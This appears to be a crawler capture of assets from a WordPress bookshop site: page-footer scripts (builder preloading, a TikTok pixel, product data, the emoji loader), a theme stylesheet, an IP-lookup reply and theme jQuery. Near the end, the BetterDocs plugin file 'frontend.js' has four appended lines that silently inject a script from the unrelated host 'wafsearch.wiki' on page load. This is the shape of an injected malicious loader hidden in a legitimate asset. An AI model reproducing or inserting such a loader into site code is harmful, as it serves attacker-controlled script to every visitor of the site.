                      scriptEl : document.getElementById('nb-load-script-slider-module')
                    });
                });
                                nb_.listenTo('nb-needs-menu-js', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "menu-module",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/menu-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-menu-module')
                    });
                });
                                nb_.listenTo('nb-needs-parallax', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "front-parallax",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/front-parallax.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-front-parallax')
                    });
                });
                                nb_.listenTo('nb-needs-accordion', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "accordion-module",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/accordion-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-accordion-module')
                    });
                });
                
//# sourceURL=nb_main_front_js_preloading-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CLOVTQJC77U7QUF9Q11G');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CLOVTQJC77U7QUF9Q11G').track('Pageview', {'event_id': '696e579c9f59e_tt4b_woocommerce_6571fe58956f4'})
ttq.instance('CLOVTQJC77U7QUF9Q11G').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
//# sourceURL=tiktok-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nb_preload_gfonts-js-after">
/* <![CDATA[ */
                nb_.preloadOrDeferAsset( { id : 'sek-gfonts-local-and-global', as : 'style', href : '//fonts.googleapis.com/css?family=Poppins:regular&display=swap', scriptEl : document.currentScript } );
                
//# sourceURL=nb_preload_gfonts-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nb_preload_front_assets-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-needs-swipebox', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swipebox',
                    as : 'script',
                    href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/libs/jquery-swipebox.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
                nb_.preloadOrDeferAsset( {
                  id : 'nb-swipebox-style',
                  as : 'style',
                  href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/css/libs/swipebox.min.css?3.3.8",
                  onEvent : 'nb-docready',
                  // scriptEl : document.currentScript
                });
            });

            nb_.listenTo('nb-needs-swiper', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swiper',
                    as : 'script',
                    href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/libs/swiper-bundle.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
            nb_.listenTo('nb-needs-videobg-js', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-video-bg-plugin',
                    as : 'script',
                    href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/libs/nimble-video-bg.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
                                            nb_.listenTo('nb-needs-fa', function() {
                    nb_.preloadOrDeferAsset( {
                      id : 'nb-font-awesome',
                      as : 'style',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/fonts/css/fontawesome-all.min.css?3.3.8",
                      onEvent : 'nb-docready',
                      scriptEl : document.currentScript
                    });
                });
                
//# sourceURL=nb_preload_front_assets-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"460":{"name":"Curado de pi\u00f1\u00f3n para aliviar el coraz\u00f3n: S\u00e1tira para el D\u00eda de Muertos (Hugo Ortega V\u00e1zquez)","price":7},"3352":{"name":"Curado de pi\u00f1\u00f3n para aliviar el coraz\u00f3n: S\u00e1tira para el D\u00eda de Muertos (Hugo Ortega V\u00e1zquez) (ebook)","price":2.99}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://noctislabyrinthus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://noctislabyrinthus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
   
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://noctislabyrinthus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Carga diferida

Served from: noctislabyrinthus.com @ 2026-01-19 17:11:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://noctislabyrinthus.com/wp-content/themes/block-lite/css/style-conditionals.css?ver=1.0
body_size: 1735
content:
/************************************************
	Conditionals
************************************************/

/* Menu Color Brightness */

#nav-bar.block-lite-bg-light .site-title a,
#nav-bar.block-lite-bg-light .site-title a:link,
#nav-bar.block-lite-bg-light .site-title a:visited {
	color: #000000;
}
#nav-bar.block-lite-bg-dark .site-title a,
#nav-bar.block-lite-bg-dark .site-title a:link,
#nav-bar.block-lite-bg-dark .site-title a:visited,
.single-post.block-has-img .site-title a,
.page.block-has-img .site-title a {
	color: #ffffff;
}
#nav-bar.block-lite-bg-light #navigation .menu .current_page_item a,
#nav-bar.block-lite-bg-light #navigation .menu .current_page_ancestor a,
#nav-bar.block-lite-bg-light #navigation .menu .current-menu-item a,
#nav-bar.block-lite-bg-light #navigation .menu .current-cat a,
#nav-bar.block-lite-bg-light .site-header-cart a.cart-contents:hover {
	color: #000000;
}
#nav-bar.block-lite-bg-light #navigation .menu .current_page_item ul li a,
#nav-bar.block-lite-bg-light #navigation .menu .current-menu-item ul li a,
#nav-bar.block-lite-bg-light #navigation .menu .current-menu-ancestor ul li a,
#nav-bar.block-lite-bg-light #navigation .menu .current_page_ancestor ul li a,
#nav-bar.block-lite-bg-light #navigation .menu .current-cat ul li a,
#nav-bar.block-lite-bg-light .site-header-cart a.cart-contents {
	color: rgba(0, 0, 0, 0.4);
}
#nav-bar.block-lite-bg-dark #navigation .menu .current_page_item a,
#nav-bar.block-lite-bg-dark #navigation .menu .current_page_ancestor a,
#nav-bar.block-lite-bg-dark #navigation .menu .current-menu-item a,
#nav-bar.block-lite-bg-dark #navigation .menu .current-cat a,
#nav-bar.block-lite-bg-dark .site-header-cart a.cart-contents:hover {
	color: #ffffff;
}
#nav-bar.block-lite-bg-dark #navigation .menu .current_page_item ul li a,
#nav-bar.block-lite-bg-dark #navigation .menu .current-menu-item ul li a,
#nav-bar.block-lite-bg-dark #navigation .menu .current-menu-ancestor ul li a,
#nav-bar.block-lite-bg-dark #navigation .menu .current_page_ancestor ul li a,
#nav-bar.block-lite-bg-dark #navigation .menu .current-cat ul li a,
#nav-bar.block-lite-bg-dark .site-header-cart a.cart-contents {
	color: rgba(255, 255, 255, 0.6);
}
#nav-bar.block-lite-bg-dark .site-header-cart a.cart-contents {
	border-color: rgba(255, 255, 255, 0.24);
}
#nav-bar.block-lite-bg-dark .menu a,
#nav-bar.block-lite-bg-dark .menu a:link,
#nav-bar.block-lite-bg-dark .menu a:visited,
.single-post.block-has-img .menu a,
.page.block-has-img .menu a {
	color: #cccccc;
	color: rgba(255, 255, 255, 0.6);
}
#nav-bar.block-lite-bg-light .menu a,
#nav-bar.block-lite-bg-light .menu a:link,
#nav-bar.block-lite-bg-light .menu a:visited,
#nav-bar.block-lite-bg-dark .menu li li a,
#nav-bar.block-lite-bg-dark .menu li li a:link,
#nav-bar.block-lite-bg-dark .menu li li a:visited {
	color: #999999;
	color: rgba(0, 0, 0, 0.4);
}
#nav-bar.block-lite-bg-dark .menu a:focus,
#nav-bar.block-lite-bg-dark .menu a:hover,
#nav-bar.block-lite-bg-dark .menu a:active {
	color: #ffffff;
}
#nav-bar.block-lite-bg-light .menu a:focus,
#nav-bar.block-lite-bg-light .menu a:hover,
#nav-bar.block-lite-bg-light .menu a:active,
#nav-bar.block-lite-bg-dark .menu li li a:focus,
#nav-bar.block-lite-bg-dark .menu li li a:hover,
#nav-bar.block-lite-bg-dark .menu li li a:active {
	color: #000000;
	color: rgba(0, 0, 0, 0.8);
}
#nav-bar.block-lite-bg-dark button.menu-toggle svg {
	fill: rgba(255, 255, 255, 0.6);
}
#nav-bar.block-lite-bg-dark button.menu-toggle:hover svg {
	fill: rgba(255, 255, 255, 1);
}

/* Down-Facing Arrows */

#nav-bar.block-lite-bg-light .sf-arrows .sf-with-ul:after {
	border-top-color: #999999;
	border-top-color: rgba(0, 0, 0, 0.4);
}
#nav-bar.block-lite-bg-dark .sf-arrows .sf-with-ul:after {
	border-top-color: #999999;
	border-top-color: rgba(255, 255, 255, 0.4);
}
#nav-bar.block-lite-bg-light .sf-arrows li > .sf-with-ul:focus:after,
#nav-bar.block-lite-bg-light .sf-arrows li:hover > .sf-with-ul:after,
#nav-bar.block-lite-bg-light .sf-arrows li.sfHover > .sf-with-ul:after {
	border-top-color: rgba(0, 0, 0, 0.8);
}
#nav-bar.block-lite-bg-dark .sf-arrows li > .sf-with-ul:focus:after,
#nav-bar.block-lite-bg-dark .sf-arrows li:hover > .sf-with-ul:after,
#nav-bar.block-lite-bg-dark .sf-arrows li.sfHover > .sf-with-ul:after {
	border-top-color: rgba(255, 255, 255, 0.8);
}

/* Right-Facing Arrows */

.block-lite-bg-light .sf-arrows li li .sf-with-ul:after,
.block-lite-bg-dark .sf-arrows li li .sf-with-ul:after {
	margin-top: -3px;
	margin-right: -3px;
	border-top-color: transparent;
}
.block-lite-bg-light .sf-arrows li li .sf-with-ul:after {
	border-left-color: #999999;
	border-left-color: rgba(0, 0, 0, 0.4);
}
.block-lite-bg-dark .sf-arrows li li .sf-with-ul:after {
	border-left-color: #999999;
	border-left-color: rgba(255, 255, 255, 0.4);
}
.block-lite-bg-light .sf-arrows li li > .sf-with-ul:focus:after,
.block-lite-bg-light .sf-arrows li li:hover > .sf-with-ul:after,
.block-lite-bg-light .sf-arrows li li.sfHover > .sf-with-ul:after {
	border-top-color: transparent;
	border-left-color: rgba(0, 0, 0, 0.8);
}
.block-lite-bg-dark .sf-arrows li li > .sf-with-ul:focus:after,
.block-lite-bg-dark .sf-arrows li li:hover > .sf-with-ul:after,
.block-lite-bg-dark .sf-arrows li li.sfHover > .sf-with-ul:after {
	border-top-color: transparent;
	border-left-color: rgba(255, 255, 255, 0.8);
}

/* Footer Color */

.footer.block-lite-bg-dark, .footer.block-lite-bg-dark p {
	color: rgba(255, 255, 255, 0.6);
}
.footer.block-lite-bg-dark h1, .footer.block-lite-bg-dark h2, .footer.block-lite-bg-dark h3,
.footer.block-lite-bg-dark h4, .footer.block-lite-bg-dark h5, .footer.block-lite-bg-dark h6 {
	color: #ffffff;
}
.footer.block-lite-bg-dark .footer-information a {
	color: rgba(255, 255, 255, 0.8);
}
.footer.block-lite-bg-dark .footer-information a:hover {
	color: #ffffff;
}

/* Background Image Brightness */

.block-lite-bg-dark h1, .block-lite-bg-dark h2, .block-lite-bg-dark h3,
.block-lite-bg-dark h4, .block-lite-bg-dark h5, .block-lite-bg-dark h6,
.block-lite-bg-light .block-lite-bg-dark h1, .block-lite-bg-light .block-lite-bg-dark h2,
.block-lite-bg-light .block-lite-bg-dark h3, .block-lite-bg-light .block-lite-bg-dark h4,
.block-lite-bg-light .block-lite-bg-dark h5, .block-lite-bg-light .block-lite-bg-dark h6,
.block-lite-bg-light .block-lite-bg-dark .img-headline, .block-lite-bg-dark .img-headline {
	color: #ffffff;
}
.block-lite-bg-dark, .block-lite-bg-dark p, .block-lite-bg-dark blockquote,
.block-lite-bg-light .block-lite-bg-dark, .block-lite-bg-light .block-lite-bg-dark p,
.block-lite-bg-light .block-lite-bg-dark blockquote {
	color: rgba(255, 255, 255, 0.8);
}
.block-lite-bg-light h1, .block-lite-bg-light h2, .block-lite-bg-light h3,
.block-lite-bg-light h4, .block-lite-bg-light h5, .block-lite-bg-light h6,
.block-lite-bg-dark .block-lite-bg-light h1, .block-lite-bg-dark .block-lite-bg-light h2,
.block-lite-bg-dark .block-lite-bg-light h3, .block-lite-bg-dark .block-lite-bg-light h4,
.block-lite-bg-dark .block-lite-bg-light h5, .block-lite-bg-dark .block-lite-bg-light h6,
.block-lite-bg-dark .block-lite-bg-light .img-headline, .block-lite-bg-light .img-headline {
	color: #000000;
}
.block-lite-bg-light, .block-lite-bg-light p, .block-lite-bg-light blockquote,
.block-lite-bg-dark .block-lite-bg-light, .block-lite-bg-dark .block-lite-bg-light p,
.block-lite-bg-dark .block-lite-bg-light blockquote {
	color: rgba(0, 0, 0, 0.6);
}

/* Body Class */

.block-sidebar-inactive.block-singular .alignfull {
	width: 100vw;
	left: calc(-50vw + 50%);
	margin-left: 0px;
	margin-right: 0px;
}
.block-sidebar-inactive.block-singular .alignwide {
	width: calc(100% + 120px);
	left: -60px;
	margin-left: 0px;
	margin-right: 0px;
}
.block-sidebar-inactive.block-singular .full-width .alignwide {
	width: calc(100% + 96px);
	left: -48px;
}
.block-sidebar-inactive.block-singular .alignfull .alignfull,
.block-sidebar-inactive.block-singular .alignwide .alignwide,
.block-sidebar-inactive.block-singular .alignfull .alignwide,
.block-sidebar-inactive.block-singular .alignwide .alignfull {
	max-width: 100%;
	left: auto;
}
.block-sidebar-inactive.block-singular .wp-block-columns.alignwide {
	padding-left: 24px;
	padding-right: 24px;
}
.block-sidebar-inactive.block-singular .wp-block-columns.alignfull {
	padding-left: 36px;
	padding-right: 36px;
}
.block-header-active #nav-bar,
.block-has-img #nav-bar {
	position: absolute;
}
.single-product.block-has-img #nav-bar {
	position: relative;
}
.block-header-video-active #masthead {
	position: absolute;
}
.block-header-video-active #custom-header {
	height: auto;
	min-height: auto;
}
.block-header-video-active .wp-custom-header {
	position: relative;
	background-color: #000000;
	background-attachment: scroll;
	padding-bottom: 56.25%; /* 16:9 */
	min-height: auto;
	height: 0;
}
.block-header-video-active .wp-custom-header img {
	display: none;
}
.block-header-video-active .wp-custom-header iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
	cursor: pointer;
}
.block-header-video-active .wp-custom-header::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
	z-index: 1;
}
.block-header-video-active .wp-custom-header::before {
	background-color: rgba(0, 0, 0, 0.3);
}
.block-header-inactive.block-desc-inactive #custom-header {
	min-height: 0;
}
.block-nav-left #nav-bar {
	flex-direction: row-reverse;
}
.block-nav-right #nav-bar {
	flex-direction: row;
}
.block-nav-center #nav-bar {
	flex-direction: column;
	text-align: center;
}
.block-nav-center #navigation {
	display: inline-block;
	position: relative;
	text-align: center;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
	right: auto;
	top: auto;
}
.block-desc-left #masthead .site-title,
.block-desc-left #masthead .site-description,
.block-desc-left #masthead .custom-logo-link {
	text-align: left;
}
.block-desc-right #masthead .site-title,
.block-desc-right #masthead .site-description,
.block-desc-right #masthead .custom-logo-link {
	text-align: right;
}
.block-desc-inactive #masthead {
	display: none;
}
.block-no-social-menu .footer-information {
	text-align: center;
}
.block-no-social-menu .footer-information .align-left {
	float: none;
	display: block;
}
.block-header-inactive #header {
	background-color: #ffffff;
}
.block-header-inactive #custom-header {
	max-height: 100vh;
}
.block-header-inactive #masthead {
	margin-top: -60px;
}

/* Elements */

.block-lite-bg-light.next-post::before,
.block-lite-bg-light.previous-post::before,
.block-lite-bg-dark.next-post::before,
.block-lite-bg-dark.previous-post::before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0; left: 0;
	z-index: 2;
}
.block-lite-bg-light.next-post::before,
.block-lite-bg-light.previous-post::before {
	background-color: rgba(255, 255, 255, 0.4);
}
.block-lite-bg-dark.next-post::before,
.block-lite-bg-dark.previous-post::before {
	background-color: rgba(0, 0, 0, 0.4);
}
.block-lite-bg-light.next-post a,
.block-lite-bg-light.previous-post a {
	position: relative;
	z-index: 8;
}
.block-lite-bg-dark.next-post a,
.block-lite-bg-dark.previous-post a {
	position: relative;
	color: #ffffff !important;
	z-index: 8;
}
.post-holder .featured-img.block-lite-bg-light::before {
	background-color: rgba(255, 255, 255, 0);
}
.post-holder .featured-img.block-lite-bg-light:hover::before {
	background-color: rgba(255, 255, 255, 0.4);
}
.block-lite-bg-dark a.scroll-down,
.block-lite-bg-light .block-lite-bg-dark a.scroll-down {
	color: rgba(255, 255, 255, 0.6);
}
.block-lite-bg-dark a.scroll-down:hover,
.block-lite-bg-light .block-lite-bg-dark a.scroll-down:hover {
	color: #ffffff;
	background-color: #000000;
}
.block-has-img #nav-bar.block-lite-bg-dark,
.block-header-active #nav-bar.block-lite-bg-dark {
	background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.60), rgba(0, 0, 0, 0.00));
	background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.60), rgba(0, 0, 0, 0.00));
	background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.60), rgba(0, 0, 0, 0.00));
	background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0.60), rgba(0, 0, 0, 0.00));
	background-image: linear-gradient(top, rgba(0, 0, 0, 0.60), rgba(0, 0, 0, 0.00));
}
.block-has-img.single-product #nav-bar.block-lite-bg-dark {
	background-image: none;
}
.block-lite-bg-light.banner-img .post-author {
	border-color: #000000;
}
.block-lite-bg-dark #masthead .site-description,
.block-lite-bg-light .block-lite-bg-dark #masthead .site-description {
	color: #ffffff;
}
.block-lite-bg-dark table {
	background: rgba(255, 255, 255, 0.04);
}
.block-lite-bg-dark table thead,
.block-lite-bg-dark table tfoot,
.block-lite-bg-dark table th,
.block-lite-bg-dark table td {
	border-color: rgba(255, 255, 255, 0.24);
}
.block-lite-bg-dark form input,
.block-lite-bg-dark form input[type='url'],
.block-lite-bg-dark form input[type='tel'],
.block-lite-bg-dark form input[type='email'],
.block-lite-bg-dark form input[type='text'],
.block-lite-bg-dark form input[type='password'],
.block-lite-bg-dark form input[type='number'],
.block-lite-bg-dark form textarea {
	color: #ffffff;
	background-color: rgba(255, 255, 255, 0.06);
	border-color: rgba(255, 255, 255, 0.24);
}
.block-lite-bg-dark select {
	color: #ffffff;
	background-color: rgba(255, 255, 255, 0.06);
	text-shadow: 0 0 0 rgba(255, 255, 255, 0.4);
	background-image:
		linear-gradient(45deg, transparent 50%, white 50%),
		linear-gradient(135deg, white 50%, transparent 50%),
		linear-gradient(to right, rgba(255, 255, 255, 0.24), rgba(255, 255, 255, 0.24));
}
.block-lite-bg-dark .post-date,
.block-lite-bg-dark .post-taxonomy,
.block-lite-bg-dark .post-navigation {
	border-color: rgba(255, 255, 255, 0.24);
}


--- FILE ---
content_type: text/javascript; charset=utf-8;
request_url: https://extreme-ip-lookup.com/json?callback=jQuery3710796910972965404_1768839070692&_=1768839070693
body_size: 380
content:
jQuery3710796910972965404_1768839070692({
   "businessName" : "",
   "businessWebsite" : "",
   "city" : "",
   "continent" : "",
   "country" : "",
   "countryCode" : "",
   "ipName" : "",
   "ipType" : "",
   "isp" : "",
   "lat" : "",
   "lon" : "",
   "message" : "No API Key found, please get your API Key at https://extreme-ip-lookup.com",
   "org" : "",
   "query" : "52.15.204.208",
   "region" : "",
   "status" : "fail",
   "timezone" : "",
   "utcOffset" : ""
}
);


--- FILE ---
content_type: application/x-javascript
request_url: https://noctislabyrinthus.com/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a
body_size: 298
content:
(()=>{"use strict";window.addEventListener("load",(function(){document.querySelectorAll(".betterdocs-category-grid-inner-wrapper.masonry").forEach((e=>{!function(e,t){let a=t(".betterdocs-category-grid-inner-wrapper.masonry",e);if(0!=a?.length){var r=window.matchMedia("(max-width: 767px)"),c=window.matchMedia("(max-width: 1024px)");a.each(((e,t)=>{var a;let o=0,n=0;switch(!0){case r.matches:o=t.getAttribute("data-column_mobile"),n=t.getAttribute("data-column_space_mobile");break;case c.matches:o=t.getAttribute("data-column_tab"),n=t.getAttribute("data-column_space_tab");break;default:o=t.getAttribute("data-column_desktop"),n=null!==(a=t.getAttribute("data-column_space_desktop"))&&void 0!==a?a:15}n=parseInt(n),o=parseInt(o);let i=t.querySelectorAll(".betterdocs-single-category-wrapper"),l=(o-1)*n;t&&(i.forEach((e=>{e.style.width=`calc((100% - ${l}px) / ${o})`})),new Masonry(t,{itemSelector:".betterdocs-single-category-wrapper",percentPosition:!0,gutter:n}))}))}else(t(".betterdocs-single-category-wrapper",e)||[]).each(((e,t)=>{t.removeAttribute("style")}))}(e.parentElement,jQuery)}))}))})();var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/x-javascript
request_url: https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.custom.js?ver=1.0
body_size: 1088
content:
(function($) {

  'use strict';

  function removeNoJsClass() {
    $( 'html:first' ).removeClass( 'no-js' );
  }

  /* Sidr Menu ---------------------*/
  function sidrMenu() {
    if ($("body.block-nav-left")[0]) {
      $('#menu-toggle').sidr({
        name: 'side-menu',
        side: 'left', // By default
        source: '#navigation'
      });
    } else {
      $('#menu-toggle').sidr({
        name: 'side-menu',
        side: 'right', // By default
        source: '#navigation'
      });
    }
  }

  /* Submenu Offset Fix ---------------------*/
  function menuOffset() {
    // Fix menu if off screen.
    var mainWindowWidth = $(window).width();

    $('#navigation ul.menu li.menu-item-has-children').mouseover(function() {

      // Checks if second level menu exist.
      var subMenuExist = $(this).find('.sub-menu').length;

      if ( subMenuExist > 0 ) {
        var subMenuWidth = $(this).find('.sub-menu').width();
        var subMenuOffset = $(this).find('.sub-menu').parent().offset().left + subMenuWidth;

        // If sub menu is off screen, give new position.
        if ( (subMenuOffset + subMenuWidth) > mainWindowWidth ) {
          var newSubMenuPosition = subMenuWidth;
          $(this).find('ul.sub-menu').css({
            right: 0,
            left: 'auto',
          });
        }
        if ( (subMenuOffset + subMenuWidth + subMenuWidth) > mainWindowWidth ) {
          var newSubMenuPosition = subMenuWidth;
          $(this).find('ul.sub-menu ul.sub-menu').css({
            left: -newSubMenuPosition - 6,
            right: 'auto',
          });
        }
      }
    });
  }

  function headerSetup() {
    if ( $('body').hasClass('block-header-video-active') ) {
      $('#nav-bar').removeClass('block-lite-bg-light').addClass('block-lite-bg-dark');
      $('#header').removeClass('block-lite-bg-light').addClass('block-lite-bg-dark');
      $('.wp-custom-header').removeClass('block-lite-bg-light').addClass('block-lite-bg-dark');
    }
    if ( $('.wp-custom-header').hasClass('block-lite-bg-light') ) {
      $('#nav-bar').addClass('block-lite-bg-light');
      $('#header').addClass('block-lite-bg-light');
    }
    if ( $('.wp-custom-header').hasClass('block-lite-bg-dark') ) {
      $('#nav-bar').addClass('block-lite-bg-dark');
      $('#header').addClass('block-lite-bg-dark');
    }
    if ( $('.blog.block-header-inactive #header, .block-header-inactive.error404 #header, .block-header-inactive.block-no-img #header, .block-singular .banner-img').hasClass('block-lite-bg-dark') ) {
      $('#nav-bar').addClass('block-lite-bg-dark');
    }
    if ( $('.block-header-inactive.block-no-img #header, .block-header-inactive.archive #header, .block-header-inactive.error404 #header, .block-singular .banner-img').hasClass('block-lite-bg-light') ) {
      $('#nav-bar').addClass('block-lite-bg-light');
    }
  }

  function brightnessSetup() {
    /* Check Element BG Brightness ---------------------*/
    if ( $('.banner-img').length ) {
      $('.banner-img').bgBrightness();
    }
    if ( $('.wp-custom-header').length ) {
      $('.wp-custom-header').bgBrightness();
    }

    /* Check Element BG Color ---------------------*/
    $('.block-header-inactive #header').bgBrightness();
    $('body.custom-background').bgBrightness();
    $('.single .previous-post').bgBrightness();
    $('.single .next-post').bgBrightness();
    $('.footer').bgBrightness();
  }

  function modifyPosts() {

    $(".previous-post, .next-post").click(function() {
